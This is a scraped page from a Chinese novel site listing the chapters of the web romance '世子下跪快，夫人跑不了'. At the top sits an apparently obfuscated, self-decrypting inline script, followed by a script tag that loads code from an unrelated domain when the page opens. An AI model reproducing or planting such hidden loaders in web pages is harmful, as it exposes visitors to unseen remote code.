YC9lFfUSMdyVoAR6Mvf2tzq0NNWWwG8TZLCsCm2hXOBM6GbqCELIWcIyqgauMQWJ6eKGfAO0jLlro8kav18lB5d\/QUIoK6BNY5CbJcbZscuCH1FpXjyIWbh49fUD3lzAkqzzsFyt5mtiI\u002b60aIMIu4omguNi4Qy9pRlEqq9J2M56lLLGLdKOx\u002bNOcVcr5gmiwUCB\/xuj2u1CVM57Irl9\/rhu\/YDtfUk\u002bkJ3iecT2irtEbbD2S0qYH\/EtIQczhUetIcsXa3pHzsRt1gxapzg787S7q37MknXzwayRs5j4\/bwBDxnY34F49w5rWlXtV2Df\u002bqztDjJU3lbKD1wvmGjfyuEo2u7\u002bzWhW\u002bbcP4mtSWsHnTNa3wZ\/G8rD8aozjL4yahNDhXTBCDeT7ZvFXUWlM\/vVBTkk4mTi67Ez57V53qtOUwD8oskp6GvLQ9\u002bQpd0GwK3WnSS6e\u002b3K8pKRTxo7baJGXmW1BMeccX15DTQ3wWDuNurP\/0dDk\u002bCoH7RbPQM0RriAJhmDzogVSxaLRgJ\/98ZkBAajSLsUoR\/1knh\/nbs3S0qLWjyqNPaaBzn1c2PeQ4Xns\/26fu6QC7C2sJ58SPUz264mCWS8w14Xxye\/plMD7ZLYfdifxQ4cexIrepgiuCgfVfWeaJ8O4aiM3TrUlTMQ2ZqNP\u002bGFqROXT2aTJY2ZoY40v8IXGfasun3TJClavqAlFKqWOEbnkftvEFsIwAIeDoghisdYvmYLpZmNULty6mmLPknROS59iZmAYB\/oPjQR0u\u002b3qC9IQ\u002brQGfIm0xholiRl\u002bjO1mTbibLodLC7U5qEmsLGbnusLKJMRXKneJfm\/NmgJwzUknH\/XJQNfRnA4s\/ZOHLUt3BxfPGDLvNDSlSYO0OIRNcX1ApuGIPHE\/dBrnmzX0VZ\u002b0XkvIExYSjrOyEh6537LVyHBKe26ux\/tOEeJ1TO2ZQzYlA\[base64]\u002b93A95T8Uiwz4PCcU9U1ecG6YFsKMRe3yIkYi443g\u002bHcCxQ4LDU2td02g3EkUFS6gg\u002brKBoFXEHYB6gy8OwBzx1X3ShOb52AcS\/UpIuErRiPGnt1uBRvUYv\u002b9w3t39lPtDaEMVZ87jv3mn0epQpOkOSNRd8FSngtZIOD4XJaiONlvSbo9NkBb2ociK0lS2vmbTpBbETnlz0Xmgh5JvVB3LT0\u002bGrE\/acs3QjFTe33pjBNDUlPRPqxDq9vMf6D8nRc4vsP9S3lDVUPPOf0922y4zTOpTWkuz4zbEBeEXjG3mR38X6N\/z\u002bpeO46xDHzfD2kHSWXwhvSAwx\/3DJ1NVpv8xseZyAwsYy814n9c0LzernwAYnBQr4wd2sO0SgCbzUs\/pQPJ4eDwKQQkn\/fIYglQJ2Ja8YqxUxgox4adj7vGOCkNf94z4tBGmYUZNfDec0XqqWRY52l\u002bMGwS0s05DO2Ke9kdaPCcSH\u002bmJ5QRWEIStiELJVicMOft67YNlwjnsSg4wChtmumlM4aflPLRVkZgF6HUq7vQO8sDOeoYfweumBwD0bYmWmBVD4AjZ2oaXSMymQ\u002bMpxbC9PL3BeTkJkyWmYdmufaIiNFqV3OhOivWD\/1LJyXRDdKZXHx3fa4nMuJXUmTS\u002bT7qtx\/n2eRZVYSpeCHdyinWjxbBf8XStercRtsDcVcbUGTPEgPeb699b77duU5QZ0ZWMbYC0xzTsADObRJJ7UugymXrUZMjDBTAZy8ojP\/XanRZJ1rKht40Od4\u002bIS5V7FjhO369SAAX5gO\/sDxgyVRkHzk0Zg50cVDSj4Y7dyH6iksC5EzacRfmZ3G5tsEhNlQdIalWswpG7oFiuxPl2Ql0cVsHA\u002bWg4ogR\/xJenf3Etf3yahVd3GDDoF4\/ej5AI7LMxquFX413whrCQ\/y4XsEuckWoTAX\u002bvj0iMY5oJmnLk1HQzOHrU3QuWtE\u002bnlyLStu68DAJqupCUYE29ZXx\u002bKeqxvwKhQgZFaCwgDWcMfyXm\u002b3LfI3jIUN4as6kj\/FHp9T6GAb8OYbUR3QP\u002bB2eYjITk8dmlV9miBepjHZ3xZmOnAYpcJI83pIUIH78LuWCKkZTc0Wbw0nrZPdvJCAETDrfuf4ei6vadPHHf5neA9ZWeRjoGP\/\/3ApQ\/uZOh2qTljftZ9KQ1zbXlhoN1mWfHVIeVdRB36yiXi9nPzxHnGuoCia9XZSXxo6poH\u002bSthzmLaYWXSA1vbEpav08FZddoEmnc6bbro4YxV\/rPV0p4i6JlRo21gvL8o\u002bQLMnI4MMgX8U8n7rQzCb0ifpt\u002b7NEBQs4lLEvAkbKRSWNk5GIe\/gQ9pE=","encryptedDatastr","9wOtlfQqDbLCtTz3u\/DMAA=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="搜书吧">首页</a></li>
            <li><a href="https://www.greatessays.net/lei/yanqing/1/">言情小说</a></li>
			<li class="active">世子下跪快，夫人跑不了</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs1">
				<img class="thumbnail" alt="世子下跪快，夫人跑不了" src="https://www.greatessays.net/images/114337/4d765a493433cd15c0ec5c87b24ec40c.jpg" title="世子下跪快，夫人跑不了" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">世子下跪快，夫人跑不了</h1>
				<p class="booktag">
                    <a class="red" href="https://www.greatessays.net/author/%E8%9A%82%E8%9A%81%E5%B0%8F%E5%85%88%E7%94%9F.html" target="_blank" title="作者：蚂蚁小先生">蚂蚁小先生</a>
                    <span class="blue">105万字</span>
                    <span class="blue">17854人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="世子下跪快，夫人跑不了" src="https://www.greatessays.net/images/114337/4d765a493433cd15c0ec5c87b24ec40c.jpg" title="世子下跪快，夫人跑不了" width="80" height="120" />啊啊啊啊啊，他好像忘了他穿越之前是男儿身啊 这该死的适应能力啊 本想一辈子普普通通过活，不曾想被一人偷窥到她冷清嗜血的一面，怎么办？只能杀了，杀不掉？那就想办法嫁给他！在弄死他 占了原主的身体总要为她争一争那些属于她的 后宅内比白莲，她手到拈来，争宠爱，拼博学， 文能提笔安天下，武能上马定乾坤 白天笑嘻嘻，晚上噶了你 娘子真是有趣，还真真是一朵黑心莲花啊！...<br/>《世子下跪快，夫人跑不了》是蚂蚁小先生精心创作的言情小说，搜书吧实时更新世子下跪快，夫人跑不了最新章节并且提供无弹窗阅读，书友所发表的世子下跪快，夫人跑不了评论，并不代表搜书吧赞同或者支持世子下跪快，夫人跑不了读者的观点。
				</p>
				<p>最新章节：<a class="bookchapter" href="https://www.greatessays.net/du/ddjfkj/giehdhe.html" title="第448章 得知">第448章 得知</a></p>
                <p class="booktime">更新时间：2025-06-12 21:34:58</p>
				<div class="bookmore">
                    <a class="btn btn-info" href="/du/ddjfkj/jljigf.html">开始阅读</a>
                    <a class="btn btn-info" href="javascript:addbookcase('ddjfkj','%e4%b8%96%e5%ad%90%e4%b8%8b%e8%b7%aa%e5%bf%ab%ef%bc%8c%e5%a4%ab%e4%ba%ba%e8%b7%91%e4%b8%8d%e4%ba%86')">加入书架</a>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《世子下跪快，夫人跑不了》最新章节</h2>
            
                <dd><a href="/du/ddjfkj/giehdhe.html">第448章 得知</a></dd>
            
                <dd><a href="/du/ddjfkj/giedlim.html">第447章 你为何会出现在这里？</a></dd>
            
                <dd><a href="/du/ddjfkj/giemefd.html">第446章 错过？</a></dd>
            
                <dd><a href="/du/ddjfkj/giemefm.html">第445章 圣女屠杀</a></dd>
            
                <dd><a href="/du/ddjfkj/gidkfke.html">第444章 想要富先修路</a></dd>
            
                <dd><a href="/du/ddjfkj/gidifgf.html">第443章 端王的人</a></dd>
            
                <dd><a href="/du/ddjfkj/gidhmlj.html">第442章 治肠痈</a></dd>
            
                <dd><a href="/du/ddjfkj/gidelji.html">第441章 她只会是我们东家</a></dd>
            
                <dd><a href="/du/ddjfkj/gideljg.html">第440章 孩子是谁的？</a></dd>
            
                <dd><a href="/du/ddjfkj/giddedi.html">第439章 凤阳大婚</a></dd>
            
                <dd><a href="/du/ddjfkj/gimldfk.html">第438章 凤阳同意定亲</a></dd>
            
                <dd><a href="/du/ddjfkj/gimldfj.html">第437章 活着</a></dd>
            
            <dd class="visible-xs"><a href="javascript:" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll" style="display:block;">
                <h2>《世子下跪快，夫人跑不了》全部章节目录</h2>
                
                    <dd><a href="/du/ddjfkj/jljigf.html" title="世子下跪快，夫人跑不了 第1章 月黑风高夜">第1章 月黑风高夜</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigg.html" title="世子下跪快，夫人跑不了 第2章 要了命的穿越">第2章 要了命的穿越</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigh.html" title="世子下跪快，夫人跑不了 第3章 严师">第3章 严师</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigi.html" title="世子下跪快，夫人跑不了 第4章 是萧王府萧珏">第4章 是萧王府萧珏</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigj.html" title="世子下跪快，夫人跑不了 第5章 木叔受伤">第5章 木叔受伤</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigk.html" title="世子下跪快，夫人跑不了 第6章 酒儿你结业了">第6章 酒儿你结业了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljigl.html" title="世子下跪快，夫人跑不了 第7章 灯会">第7章 灯会</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihm.html" title="世子下跪快，夫人跑不了 第8章 如何面对傅逸尘">第8章 如何面对傅逸尘</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihd.html" title="世子下跪快，夫人跑不了 第9章 你就是哥哥？">第9章 你就是哥哥？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihe.html" title="世子下跪快，夫人跑不了 第10章 小姐你少发疯吧">第10章 小姐你少发疯吧</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihf.html" title="世子下跪快，夫人跑不了 第11章 护国大将军回来了">第11章 护国大将军回来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihg.html" title="世子下跪快，夫人跑不了 第12章 捡了她是多么不幸">第12章 捡了她是多么不幸</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihh.html" title="世子下跪快，夫人跑不了 第13章 先国后家">第13章 先国后家</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihi.html" title="世子下跪快，夫人跑不了 第14章 封赏">第14章 封赏</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihj.html" title="世子下跪快，夫人跑不了 第15章 恩师已不在">第15章 恩师已不在</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihk.html" title="世子下跪快，夫人跑不了 第16章 萧世子来了">第16章 萧世子来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljihl.html" title="世子下跪快，夫人跑不了 第17章 大将军府来人了">第17章 大将军府来人了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiim.html" title="世子下跪快，夫人跑不了 第18章 全是给酒儿的">第18章 全是给酒儿的</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiid.html" title="世子下跪快，夫人跑不了 第19章 博弈">第19章 博弈</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiie.html" title="世子下跪快，夫人跑不了 第20章 又受伤了">第20章 又受伤了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiif.html" title="世子下跪快，夫人跑不了 第21章 小九九">第21章 小九九</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiig.html" title="世子下跪快，夫人跑不了 第22章 她会赏花吗？">第22章 她会赏花吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiih.html" title="世子下跪快，夫人跑不了 第23章 初露锋芒">第23章 初露锋芒</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiii.html" title="世子下跪快，夫人跑不了 第24章 世子真是好样貌">第24章 世子真是好样貌</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiij.html" title="世子下跪快，夫人跑不了 第25章 我信你">第25章 我信你</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiik.html" title="世子下跪快，夫人跑不了 第26章 贺寿">第26章 贺寿</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiil.html" title="世子下跪快，夫人跑不了 第27章 贺寿2">第27章 贺寿2</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijm.html" title="世子下跪快，夫人跑不了 第28章 剑拔弩张">第28章 剑拔弩张</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijd.html" title="世子下跪快，夫人跑不了 第29章 四大家族">第29章 四大家族</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljije.html" title="世子下跪快，夫人跑不了 第30章 诡计起">第30章 诡计起</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijf.html" title="世子下跪快，夫人跑不了 第31章 今天非要他们掉块肉">第31章 今天非要他们掉块肉</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijg.html" title="世子下跪快，夫人跑不了 第32章 你说本世子是粗食？">第32章 你说本世子是粗食？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijh.html" title="世子下跪快，夫人跑不了 第33章 是不是楚图南">第33章 是不是楚图南</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiji.html" title="世子下跪快，夫人跑不了 第34章 你说我要你何用？">第34章 你说我要你何用？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijj.html" title="世子下跪快，夫人跑不了 第35章 合作愉快">第35章 合作愉快</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijk.html" title="世子下跪快，夫人跑不了 第36章 明年八月十四">第36章 明年八月十四</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljijl.html" title="世子下跪快，夫人跑不了 第37章 你想死吗？">第37章 你想死吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikm.html" title="世子下跪快，夫人跑不了 第38章 深藏不漏">第38章 深藏不漏</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikd.html" title="世子下跪快，夫人跑不了 第39章 母亲的陪嫁">第39章 母亲的陪嫁</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljike.html" title="世子下跪快，夫人跑不了 第40章 温曦的示好">第40章 温曦的示好</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikf.html" title="世子下跪快，夫人跑不了 第41章 碧落山庄庄主">第41章 碧落山庄庄主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikg.html" title="世子下跪快，夫人跑不了 第42章 不认识">第42章 不认识</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikh.html" title="世子下跪快，夫人跑不了 第43章 老头忌日">第43章 老头忌日</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljiki.html" title="世子下跪快，夫人跑不了 第44章 他怎么在这里">第44章 他怎么在这里</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikj.html" title="世子下跪快，夫人跑不了 第45章 一见面就斗嘴">第45章 一见面就斗嘴</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikk.html" title="世子下跪快，夫人跑不了 第46章 阴毒的妙计">第46章 阴毒的妙计</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljikl.html" title="世子下跪快，夫人跑不了 第47章 往死里打">第47章 往死里打</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilm.html" title="世子下跪快，夫人跑不了 第48章 我就必须得死吗？">第48章 我就必须得死吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljild.html" title="世子下跪快，夫人跑不了 第49章 试探">第49章 试探</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljile.html" title="世子下跪快，夫人跑不了 第50章 心仪之人？">第50章 心仪之人？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilf.html" title="世子下跪快，夫人跑不了 第51章 计成">第51章 计成</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilg.html" title="世子下跪快，夫人跑不了 第52章 这可是你说的">第52章 这可是你说的</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilh.html" title="世子下跪快，夫人跑不了 第53章 怎么都给她塞银票">第53章 怎么都给她塞银票</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljili.html" title="世子下跪快，夫人跑不了 第54章 你真可怜">第54章 你真可怜</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilj.html" title="世子下跪快，夫人跑不了 第55章 送行">第55章 送行</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljilk.html" title="世子下跪快，夫人跑不了 第56章 睡穴扎深了，狗男人">第56章 睡穴扎深了，狗男人</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljill.html" title="世子下跪快，夫人跑不了 第57章 孙子兵法？">第57章 孙子兵法？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmm.html" title="世子下跪快，夫人跑不了 第58章 萧珏中箭">第58章 萧珏中箭</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmd.html" title="世子下跪快，夫人跑不了 第59章 抱歉，还疼吗">第59章 抱歉，还疼吗</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjme.html" title="世子下跪快，夫人跑不了 第60章 救援来了">第60章 救援来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmf.html" title="世子下跪快，夫人跑不了 第61章 温小姐长大了">第61章 温小姐长大了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmg.html" title="世子下跪快，夫人跑不了 第62章 傅逸尘失联">第62章 傅逸尘失联</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmh.html" title="世子下跪快，夫人跑不了 第63章 苏瑾瑜坐牢">第63章 苏瑾瑜坐牢</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmi.html" title="世子下跪快，夫人跑不了 第64章 状告七公主">第64章 状告七公主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmj.html" title="世子下跪快，夫人跑不了 第65章 本将军站得住">第65章 本将军站得住</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjmk.html" title="世子下跪快，夫人跑不了 第66章 命悬一线">第66章 命悬一线</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjml.html" title="世子下跪快，夫人跑不了 第67章 证据确凿">第67章 证据确凿</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdm.html" title="世子下跪快，夫人跑不了 第68章 敲登闻鼓">第68章 敲登闻鼓</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdd.html" title="世子下跪快，夫人跑不了 第69章 发配皇陵">第69章 发配皇陵</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjde.html" title="世子下跪快，夫人跑不了 第70章 不会让你们再受今日之罪了">第70章 不会让你们再受今日之罪了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdf.html" title="世子下跪快，夫人跑不了 第71章 小师傅青璃">第71章 小师傅青璃</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdg.html" title="世子下跪快，夫人跑不了 第72章 从来没见过的样子">第72章 从来没见过的样子</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdh.html" title="世子下跪快，夫人跑不了 第73章 上交？">第73章 上交？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdi.html" title="世子下跪快，夫人跑不了 第74章 钢矿石">第74章 钢矿石</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdj.html" title="世子下跪快，夫人跑不了 第75章 她知道了">第75章 她知道了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdk.html" title="世子下跪快，夫人跑不了 第76章 遇到吵架的赵可可">第76章 遇到吵架的赵可可</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjdl.html" title="世子下跪快，夫人跑不了 第77章 世子妃见谅">第77章 世子妃见谅</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjem.html" title="世子下跪快，夫人跑不了 第78章 你会是我的敌人吗？">第78章 你会是我的敌人吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjed.html" title="世子下跪快，夫人跑不了 第79章 贪恋红尘">第79章 贪恋红尘</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjee.html" title="世子下跪快，夫人跑不了 第80章 我是你未来夫君">第80章 我是你未来夫君</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjef.html" title="世子下跪快，夫人跑不了 第81章 真的喜欢她吗？">第81章 真的喜欢她吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjeg.html" title="世子下跪快，夫人跑不了 第82章 草包纨绔">第82章 草包纨绔</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjeh.html" title="世子下跪快，夫人跑不了 第83章 又是春风楼">第83章 又是春风楼</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjei.html" title="世子下跪快，夫人跑不了 第84章 竹篮打水">第84章 竹篮打水</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjej.html" title="世子下跪快，夫人跑不了 第85章 对峙">第85章 对峙</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjek.html" title="世子下跪快，夫人跑不了 第86章 家法伺候">第86章 家法伺候</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjel.html" title="世子下跪快，夫人跑不了 第87章 礼物">第87章 礼物</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfm.html" title="世子下跪快，夫人跑不了 第88章 家书">第88章 家书</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfd.html" title="世子下跪快，夫人跑不了 第89章 如获重宝">第89章 如获重宝</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfe.html" title="世子下跪快，夫人跑不了 第90章 隐藏的豺狼">第90章 隐藏的豺狼</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjff.html" title="世子下跪快，夫人跑不了 第91章 捐粮">第91章 捐粮</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfg.html" title="世子下跪快，夫人跑不了 第92章 广汇钱庄">第92章 广汇钱庄</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfh.html" title="世子下跪快，夫人跑不了 第93章 东厂顾啸">第93章 东厂顾啸</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfi.html" title="世子下跪快，夫人跑不了 第94章 相遇">第94章 相遇</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfj.html" title="世子下跪快，夫人跑不了 第95章 哥哥，我没事的">第95章 哥哥，我没事的</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfk.html" title="世子下跪快，夫人跑不了 第96章 瘟疫爆发">第96章 瘟疫爆发</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjfl.html" title="世子下跪快，夫人跑不了 第97章 这点倒是跟本督很像">第97章 这点倒是跟本督很像</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgm.html" title="世子下跪快，夫人跑不了 第98章 前兆">第98章 前兆</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgd.html" title="世子下跪快，夫人跑不了 第99章 萧珏染上瘟疫">第99章 萧珏染上瘟疫</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjge.html" title="世子下跪快，夫人跑不了 第100章 温酒高烧不起">第100章 温酒高烧不起</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgf.html" title="世子下跪快，夫人跑不了 第101章 药方">第101章 药方</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgg.html" title="世子下跪快，夫人跑不了 第102章 我妹妹是全天下最好看的女子">第102章 我妹妹是全天下最好看的女子</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgh.html" title="世子下跪快，夫人跑不了 第103章 哥哥，你真好">第103章 哥哥，你真好</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgi.html" title="世子下跪快，夫人跑不了 第104章 安宁县主">第104章 安宁县主</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgj.html" title="世子下跪快，夫人跑不了 第105章 顾啸在大将军府用饭">第105章 顾啸在大将军府用饭</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgk.html" title="世子下跪快，夫人跑不了 第106章 温府祠堂">第106章 温府祠堂</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjgl.html" title="世子下跪快，夫人跑不了 第107章 薛氏跪下">第107章 薛氏跪下</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhm.html" title="世子下跪快，夫人跑不了 第108章 相互隐瞒">第108章 相互隐瞒</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhd.html" title="世子下跪快，夫人跑不了 第109章 内鬼被抓">第109章 内鬼被抓</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhe.html" title="世子下跪快，夫人跑不了 第110章 作战计划">第110章 作战计划</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhf.html" title="世子下跪快，夫人跑不了 第111章 江子雄">第111章 江子雄</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhg.html" title="世子下跪快，夫人跑不了 第112章 温酒受伤">第112章 温酒受伤</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhh.html" title="世子下跪快，夫人跑不了 第113章 不想把你让给傅逸尘了">第113章 不想把你让给傅逸尘了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhi.html" title="世子下跪快，夫人跑不了 第114章 回京">第114章 回京</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhj.html" title="世子下跪快，夫人跑不了 第115章 抵京">第115章 抵京</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhk.html" title="世子下跪快，夫人跑不了 第116章 流言四起">第116章 流言四起</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjhl.html" title="世子下跪快，夫人跑不了 第117章 看他今日来不来了">第117章 看他今日来不来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjim.html" title="世子下跪快，夫人跑不了 第118章 放冷箭去了">第118章 放冷箭去了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjid.html" title="世子下跪快，夫人跑不了 第119章 解释">第119章 解释</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjie.html" title="世子下跪快，夫人跑不了 第120章 没有防备的温酒被吻">第120章 没有防备的温酒被吻</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjif.html" title="世子下跪快，夫人跑不了 第121章 哥哥能护你周全">第121章 哥哥能护你周全</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjig.html" title="世子下跪快，夫人跑不了 第122章 及笄">第122章 及笄</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjih.html" title="世子下跪快，夫人跑不了 第123章 绿茶白苗苗">第123章 绿茶白苗苗</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjii.html" title="世子下跪快，夫人跑不了 第124章 傅逸尘来信">第124章 傅逸尘来信</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjij.html" title="世子下跪快，夫人跑不了 第125章 老太君：怎么没有能跟乖乖不相上下的呢">第125章 老太君：怎么没有能跟乖乖不相上下的呢</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjik.html" title="世子下跪快，夫人跑不了 第126章 小小后宅女子可做不到她这样">第126章 小小后宅女子可做不到她这样</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjil.html" title="世子下跪快，夫人跑不了 第127章 只要是哥哥们，我就信">第127章 只要是哥哥们，我就信</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjm.html" title="世子下跪快，夫人跑不了 第128章 上门女婿">第128章 上门女婿</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjd.html" title="世子下跪快，夫人跑不了 第129章 东厂该走动了">第129章 东厂该走动了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjje.html" title="世子下跪快，夫人跑不了 第130章 隐瞒">第130章 隐瞒</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjf.html" title="世子下跪快，夫人跑不了 第131章 血腥味">第131章 血腥味</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjg.html" title="世子下跪快，夫人跑不了 第132章 血喷了一脸">第132章 血喷了一脸</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjh.html" title="世子下跪快，夫人跑不了 第133章 主人我回来了">第133章 主人我回来了</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjji.html" title="世子下跪快，夫人跑不了 第134章 联姻">第134章 联姻</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjj.html" title="世子下跪快，夫人跑不了 第135章 我喜欢你第一眼见到就喜欢">第135章 我喜欢你第一眼见到就喜欢</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjk.html" title="世子下跪快，夫人跑不了 第136章 慕容家出山">第136章 慕容家出山</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjjl.html" title="世子下跪快，夫人跑不了 第137章 一甲第一名">第137章 一甲第一名</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkm.html" title="世子下跪快，夫人跑不了 第138章 滚出去，没看见大小姐在忙吗？">第138章 滚出去，没看见大小姐在忙吗？</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkd.html" title="世子下跪快，夫人跑不了 第139章 楚图南回来">第139章 楚图南回来</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjke.html" title="世子下跪快，夫人跑不了 第140章 她是穿越者">第140章 她是穿越者</a></dd>
                
                    <dd><a href="/du/ddjfkj/jljjkf.html" title="世子下跪快，夫人跑不了 第141章 温老夫人去世">第141章 温老夫人去世</a></dd>
                
